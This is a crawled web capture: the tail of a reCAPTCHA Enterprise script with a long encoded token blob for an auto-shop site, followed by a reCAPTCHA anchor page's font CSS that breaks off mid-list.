C/DqHfDnsOzw7t9QhXDgsKqwrbCpsKUwprCvcOPw7FxdcK1BD1Swr/CrsOqeCvCsWZVb8KiJ2TCpcONwrJ6SsK9wqs9woPDv8OrGEs7w5bCjMO6I2ovw7zDsijDsgrDscKEAsOFBwkqwoLCuAbDt2XDijprwrBxEMOXw6jDqU5/w7Z/wqJ4bcONwrYXKQzCuTfDuMK4wrB8ccKxw6dIwrZuwrdQwqpNw6QuwpzDjMKxU3HCrVBBw4AOw6bDqWTDqXFRwqBPwrhYwqwMwrrDuHoGL8KdAMO5w4LCl8Opwq9FwojDuMKvwqfCpWQlwpkUw6HDsQLCsGzDqn7CkmbCkcOGwqjDgMOfa3Bcwq0Lwp/DmmrCosK3wrzDghxaOH/[base64]/w7/DvMK9wpTDqWAtSGzCjsOeA8Krw5RCaVrCucKCwqnDk04ufDjDp8OFHMKhwqPCjGtuwqtMw4TCmMOVd8O+w6/Co1zCjXtRwq3DtQ5lw4rDkMKpwqrCpcKMaMOjwqrCmnbCpXPCgU8rwp7DiE7CrMOMBEkBQ8OOw53DmCQ8YRzDlcK/P8KbwqPDqjXDhsO0ccO0O2xHZcODTcOiQAIuXMOwIMKPw5vCpMKYwozDqQIaw7dCw4DDjMOQLcKnW8KdMcOHGcOmJsKMw7LDoUbCsWDDpHxKNsKXw6TCu8OIwr/Dv8KuJsOrwqXDlXU6ADLCkArDhT1tXsKEw4TDrXfDryNjS8K0woNpw6BwfjnChm0bdcKfwo3CtcOow65UVcKgWsK/w7pbw5oEwqPDisOdwospGRHCt8Kiwo5Tw4E2PsK8SsKzw7HCvwk1acOoP8KAw4rDh8ORTClOw6fDow7CuhjCkyA5EnN7TT3DncOKRC8dw5vDs3PCo2HDq8KawpTDiMO3Lh/[base64]/DrDvDg0LCokXChHPDtxTCpsOewqtDVsOwU3sVBMKOUsOCGzdbBgLCpgXDk8O4w6vCny1MwqkeWVw4w6BSwp5kwqHCiETCullLw7NZWUnCtcKVw5/CucOSalN9RcKaBD0CwrZ0ZcKzb8O9YsKAwpx7w6DDv8OTw44Zw4NOQsKEw6rClnjCqjg+w7XDgcOEG8Kvw7YqMA7ChjnCi8K2WMOeBsK+LSPCpU8fN8KSw6PDq8OuwpYSw7rCmsKQfcOPCnJ6DMKRFSlgV37Cm8OAw4Epwr/DlRHDt8KEYMK5w54AQsKEw4bCk8KEcCnDlHPCssK8bcOIw7LCrQnCkQEJAcOtCMKVwpnDiw/[base64]/CpMO2JSEFw6d/QcK2wqXDqDvCk0PCpsOFGRPDn8Oxw7DCpcOFSWrCjcOsw5oCImDCscKwwohywqzCgE19QSTCgxbCmcKIKBjCl8OZNXlVYcO+C8OceMKcwo9dwq/DhRgue8KuBcKiWsOZJsOnQzDCuUrCvWjDgMKOJcOxIsK2w6M9d8Khc8ORwpAawp8eL1QSfMOrcT7Cl8KcwrrDosKcw4LCmsOvfcKkQsOCbMOlI8OCwpJwwqrClw7ClkdsJVfCjcKJfW/DrCgYembDlWMjwqUSLMKPc0nChQhJwqczwqzCtULDksObw7olw60nw79eJhrDgcKVwptXWRtuwpLCoWvDucOLJcO4Z8Klwp3ClzJ5GQNvLjnCknvDmyjDsxTDo1MwPzo/aMKPHj7Chj3Cv2zDvsKMw7zDpMOjCsKAwr8TYcOwOMOHw4/Cj2XCjSJ8MsKAwqMdAnpWQW4VDsOgQWvDisOEw5kiw7puwrlPPnXDiz3CvMOPw7nCn2M6w7zCv119w7LDsRvDuA45ETbDkcKVw4/CtMK7wqVew5DDlg/CksOFw7DCuULCmRrCtMOOdRBpOsKTwrF3wp7Dr0liw5JSwpJAPcObw6s0ExbCpcKIwotJwrgQQ8OrTMKswqFnwpIww6hGw4bCvgnDucOPYHzDnCZOwr7DvsOuw7wyJiXDlsOAw4NDwox/bjrCmkpWw57CllQiwrc8w5jCkjrDiMKJJjUNwrc8wqQOY8Ogw4Jew7DDgsKNCx0acEFGYBUBB23DpMKIL1l0wpLClsOjw4nDg8Onw4lkw7jCssOCw6/Dm8OqC2Fyw6JIBsOSw5nDiQ7DvsKlw4k/[base64]/[base64]/CnQY1XWYmHWfDl3ASPCbDmn3DmjFRPm/[base64]/CnWDDhcOYM8OtPQjCoVE1wo1KwrEjYsOrwqbCgDIrw5FQDDtdwpbClijDt8KwVMK9wrnCrnl3chLDrwBnVFfDmnV0w5kyTcOcw7A0dMK6w4kdwrkkRsKiEcKGwqbDncKRwqpQfXnDrQLCplFzBlQFw70DwqnCgMKbw6ETUsOtw5XDtiXCpjfDr1/Cl8Oqw50kwonCmcOKf8OKNMKMw7QPw71iEB3DhsOBwpPCsMKVPVTDr8KJwp3Dig1Iw59fw4R/[base64]/CrBfCm1zDmCjDscKcaMKsScK5IMO1K8Kdw7gIw4/ChcKyw4DCm8O2w6fDocOdESwLw6ZZf8KtMC/DlcOvQU/[base64]/DmsKNwoAPw5ZUwpXCucO/w5zDnsOsw4sjPHDDp03Dq0wdw74+w49Aw6PDh188wpMESsKjTsOGwpvClgleAcK+Y8K3w5x9wplmw4QawrvDvXdbwrwwPztDIcOhZMOAw5zDjH8Ma8OTOG92FWVVMi41w7jCvMKHw7lIw5lqSTAyQMKrw6hgw74twoHCnylDw7XCtUkBwqDCvBg/AykYLh0wQAxOw7MZTcKtTcKJIRXCpn3Cm8KNw60wdzHCi0Rqw6zCl8KRwp/CqMKuw7nDtsKOw5AMw7XDui/DgsKUYsO9wq1Vw4ZBw4VYLsOja37Cpk58w5vDtsOGelzCvzpnwr0OHsO6w6vDmmjCnsKBbCHDt8K7RE3DucOsOAPCqxbDj1sLScKkw6M7w6DDphTCiMK/worDtsKgYMOewpNKw5zDqcOGwrZGw73CjsKDUsOCwpkuQMK/ZRhkwqDCgcKjwr5wCmPDlR3DtDA4JwNGw5PDhsK+wo3Ck8Ovd8KDw6TCiX40CMO5wpdSwoPCn8OqBxDCpsKQw7/CuiUiw4/[base64]/G8KVfm7CgAFOwq3CicOVI8KBwoPCh1TCucOfIDPCgw3Cq8O/DcOuR8OhwqPDh8KcPcKuwo/CvMKqw4/[base64]/DjMOsA8K4McO/w58Aw4RVw70baz7CoELCtwXClMO1FHdqDXjCm2o3wr8dbhnChMKwbhsaBsKzw65Nw5nCvmnDjcKqw5dYw5zDiMOLwrRsUcO7wpd8w4jDvcOyVG7DjjXDnMOEw6x5WCfCjcO/[base64]/V8KXwr9OPMOQPcOxEcOUwr/Dl8KiBxQkTBJLdxtawrFcworDucKPOMO4bTDCm8OLTxxja8OTPcKPw73CksKDeUFzw6/CqQnDgm3CuMOrwqfDtgNcw5ojKhjCqm7DncORwrd3Ng8pKRvCgXPCsgTCoMKrZcK1w5TCpXIswoTCgcOZEsKhGcO6w5ccPMKkQlYnb8KBwoRLJXx/I8O4woBPMVYTw7XDgUgWwpnDmcKODsOTSVXDk0cQTUrDiRt/[base64]/Cj8OOwrBgwr5KwrY5w7fCr8OOw73CriXDiCnDtsK5aMKpIUokRSHCmTPDv8K0TnJ6ZG1zeiDDtj0sVg4Kw6PCtMOeEMKyQBofwr/Dr1LDoifCqMOJw6rClzUKZsO1wrYHTsKQQQ/Cnk/CpcKGwrpTwrTDqmnCiMKEaGs5w5fDqMOnXcOPNsKkwr7DmE7Cu0QdX0/Cr8Ktw6fDtsOsLGTDssOiwpTCqWR/RnfCk8OjMMKWGETDosO/A8OJCn/[base64]/w6M6EMO8K1HCm8Olw7VEwrshdGTDmsKjF2FRMjbCqyfCnzxtw5BSwokkNsOwwpxjcsOlw64ZNMO1w6IMYHc7KkhSwpHCgxA/U2/CrFggBcOPeCwiK2hJZQ1RZ8OrwpzCicKdw6huw5EqcsK0FcOMwqJDwp3DtsO+PCAmEjvDocOAw4NYRcOxwq/Dl3JMwpnDsQ/CmMO0E8KDw485MHcVD2FlwrxEdiLCjMKUY8OCc8KMZsKGwpnDqcOgcHx9FTPCoMOhC1PChXzDpywVw6MBJMOYwoNFw6rCqk9zw5HCuMKZwrZ2FMK4wqHCm3/[base64]/[base64]/Dl3PDq21cYhDDgH7DoSQmwoU2b8KebsK/fHrCv8OCwqHCq8Ofw7rDk8OIWsKXfMOdw557wpfDicOFwocFw6/[base64]/CkCTDpUUbVzMyw5rCsDw/[base64]/WTkfWcOOw7zDjcOVBk8bwonCncOfw6jCnsKhwowdPMOVX8Ktw60swqPCuz9TenlnX8OrGXnCn8OIKXZ2w5HCusK/w7xoKyfCti7CrsORBMOcNFvCiRAdwpsuNCLDl8KPRMOOBE5sO8KbOHwOwo4yw5vCtMOjYSrCqUwWw63Dg8O3wp04w6rDtsOywrTCrEPDrxgUw7fCg8OJw58CH2g4w6Ruw7oBw7HClm9aT3PCvBDDtxJdCAxoKsOeFVkUw5hzYV4gcz3DqAAWwrnDqMK3w7gGIQ/DjW0swowKw77Cjn5NR8K8NmpFwoQnNcOtw7hLw6/CtGJ4w7bDi8KUYQbDoSjCoXlGw5YVNsKow7wawq3Cm8O7w6LCnBp+PMK8U8O3aCPDmC/CocKDw6Z5HsOOw7k5FsOGw6drwo5hD8KoBHvDtUPClcKyHjNKw40eL3PCqy00w5/[base64]/[base64]/DmHjCocKaw4Rmw6zDv2bCqQxsUW8bHSfCiMKyw7BxwoTDmkjDlMKTwoMGw6PDs8KRf8K7KcO/GibDlXU6w4vDscKgwpTDv8OXQcOxfRtEwrJEGlvDrMOdwppKw7nDrHHDkXjCicOTWMOjw6ICw5VPeUDCsB/Dsy1PIUfCmSLDiMKmOWnDmEB7wpHClsONw4PDjTY8w54SPRDCvnYFw6rDtsKRGsOHYjwRXUbCvCPCncOMwo3DtMODwpXDksOAwot/w4vCvMOHURswwrhcwqLDvVDDrMO7w5RSXsO3wqsUV8KywqF0w44FBnnDicKJRMOEasOBwrXDk8O1wqJWXnMnw6DDgjRJaljCjcOxAz1EwrjDo8K8wok1S8OXMkMDP8KRA8Owwo3Ci8K/GsKKwo7CtMK5d8K/YcOJZwkcw4guemY/[base64]/[base64]/CuU7DkMO6esKNwpEOOsKqEEHDq8Kew4fCglrDtX7DiUUQwrzCjl7DqMOQRMOsUj1SEHbCtcKWwqdow656wotIw5zCpsKucsKqa8KtwqhyVxFhTcK8bSw2wqErKFchwq0Uwqh2ZSQDBy4JwrXDtADDsHTDqcOpwq4/w5vCuy7DhMOHS2XCpllZwp3DvRk+UG7DgyJEw7XDnVI/[base64]/w5lOwrpnw5XClsOmwpEVw6UZw6Yuw4DCoMKiwrTDrQ3DkMO5ABvDij7CpV7Dig/Cl8OnTcOPQsKRw4rCk8ODaj/CqMK9wqJlbWPCuMOIZcKQCcOaZcOrXn/CjBLDlifDmAcpDjEzbWM7w5g+w7jCgSDDj8KLbnYOFSnDmMOww5AZw55UaT/Cu8OVwrfDn8OZw6/[base64]/DisOQVkt2wqLDnMK/WgnCt0smwrHDvwg7aV9jBgRMwrp4YxZ3w7XCkiRRdX/DrwvCrsOiwoZiw7fCnsOlOcKFwqg8wpXDskluwpHCmVzCnA5iw6Vlw5dUZ8KHacOPQ8KAwpRgwo7CoVl5wr/DtjxWw7spw5wePcOUw7hcYsKddsKywoRbN8OFOGbChlnCh8Kcw4NmXsKiwoPCmFzCvMKeYMOeM8KPwr8+AxZ7woJGw6jCgMO3wolcw4p0G2oEeQHCrcKtasKiw6XCrcOpw7RXwro5J8KUGmDCr8K6w4/CosOfwq4AFsKhWCrCoMKuwpjDuyhbEMKGIATDtnzCg8OeDUkbw5ptPcO0wonChlNpKVxtwo/CuhrDkMKvw7PCkzzDm8OpMC/[base64]/CocObw4/DiyzCsMO3CXzCsMKTRD3DpcOSw6UiJcO8w57CkhDDv8OSFMKoecOQwr3DoUXClsKAasODw7TDiiMVw5Z9XsOxwrnDu3wMwrI5wqDCgGrDiAwuw5jDjEfDgAJIMsK9OB/[base64]/DtcOUCMKvbsKFPMOcwq/[base64]/DrcOnwq09EVg+wpdWw6zCh8KDwqfDgcKFwqsiIMOtw6d8wqXDksKrDMKswqcvcHTCsE/Cl8ONwpvCvCQBwpN6dcOnwrXDkcKMXMOCw4J8w5TCoEN1LS8PMyw0IWrCtsO9wppkeWXDlcOaNg3Cum9Xwq/DmsKzw57DiMK3ZCp8Kgl/[base64]/DslM4wpPCqgs0w4fCghnCncOiVMKcw7Y1w7IPwoU6wqpzwptLw5LChC9bJsODcMOyKCrCmS/CojU4SBwfwph7w61Jw45Ow45Dw6TCj8K3fMKXwqHDrhJzw4EOwq7Dgzg2wrYZw5TCicOZDibDhyUSHMORwo46w58Ww4XDs1LCu8Kvw6ofH0B+wpAMw4R9wr0yJVILwrbDqcKsAMOMw5nClXMnwr8gRgJrw4/CmsKDw6lPw57DhB8WwpDDsQJ/[base64]/aEgQw4AWw7vCgT4uMDfCsibCvMKweUAQwpBywqx3B8OuL0hKw5/DlMK6w5Yyw4nDjGzDocOsfyIUUxI5woQiQMKXw6/DiRkXwqXCuj4oYiDDgsORw5zCuMO9wqxBwqrDjAMJwojCrsOsEcK4wqY1wp3DmTHDicOZIzlFB8KIwpcwd2k5w6xcPmsCSsK9IsOFw7PCgMK2MAlgJjcRecKLw49Qw7NvazrDjFMMw6zCql1Rw6REw6jCkBlHSn/DlsKDw4pUAsKrwqjDj33Cl8OcwpfDjcKgY8Oowr/DsUQ6wo0ZbMKzw4/[base64]/[base64]/Dhgc9QsKvwq/DlcOve3TCrH5Kwrczw5M0wpDCjjAHaWjCucOjwo4HwqDDk8KEw7VHU3FPwo7Dv8OtwrfDl8K0wogLWsKvw7TDqcKLa8OCL8KEKRhNP8Oiw4TCiTkbwp3DuXw/[base64]/DhMK3N2RFwoDDjibDmsKGw7IwLkfDp8OWNVXDhTo+csK+SWE8w5HCi2LDvMK1wpdNwro3I8O7UVbCucKuwqtDXHvDocOTaAXDqMKXXcKtwrbCjRA7wqHCuF1Pw4AHO8OUE3fCtU/[base64]/DqkNpwrFaRsK2wpwoeynCtCrDiMKVaMKxV0AATsKHwqYLw57CmwdxK38HBhFgwqvDrHQGw4I/[base64]/[base64]/DmAjCisOOb09fwojCrinDt08rw4N5w5bCj8OQwphHYsKfBMK1W8Kfw4hwwqrCuT8wIMOoNMO9w4/ClMKCwo/Do8K8UsKiw4vCj8Ovw6bCtMKpw4AcwpFibCsrIcKNw6DDgcKiGG0HMHIawp8TQQPDrMOfIMOBwoHCgMOtw6LCocK9N8OFXCzDgcKWRcOCXSDCt8KUwohpw4rDvsOXw6rCnDLCtVjCjMKmSxnClEfDlXImw5PDo8Kvwr8tw6vCi8OXDMOhwqPClMKfwr5/d8Opw63DggfDvx3DsnrChCPDuMKyUcOGw5nCn8Oywq/[base64]/[base64]/CvsOQLxvDiHfDo8KIQsKteDjDmsKaFT4AG0oLVDNUwonDtlHCsnVswqnCtwLCuxt6LcKBw7vChkvDomoFw6rDgsOfOhTCuMO+e8O5Ik4YYjXDoBVuwr9fwprDkyDCrDELwqPCr8KfOMKLbsKww7/DocOgw7xePsKQNMK5Dy/CnULClx4RMBTDs8OWwrkqKylBw6TDpGg5fSbCqmYHasKtYggHw4bCrxTDpkIvw4MrwpYLEm7Ci8K3AwoNBSsBw7fDhQJZwqnDusKADx/Cq8KEw5TDk23DkDzCmsKswqHDhsKyw6VPMcOewrrCp1XDolbCqHHDsnhiwpVOw6fDjxnDlx85BsKwfsKywq94w4dtER3CmxVlw5wIAMKhbx5Iw7s+wpJVwpdqw4/DgsOvw6XDjcKlwowZw75Fw6HDnMKvfxzCuMOaNMOpwoZoSsKeCiA3w7tcw7rDnQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.autolabjenison.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xPeJEqd95WeVEdIIsUOFM++BV0ETV6vm68Q/027qHaE\\u003d\x22,1,0,null,1,1768846048968,0,0,[4],null,[247,203,176,65],\x22RC-T08wBWL1iLrtEA\x22,null,null,null,null,null,\x220dAFcWeA45T47ugjVX22wpotQAvINZwM-7Lz94y6RHg_S_TFxStIpKlwte5U9-kJZQHjID2FNlkHhEByU5EDkgT9Zgw54cj_LYKQ\x22,1768928848696]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuYXV0b2xhYmplbmlzb24uY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=t0aranxwobtw
body_size: 48391
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, 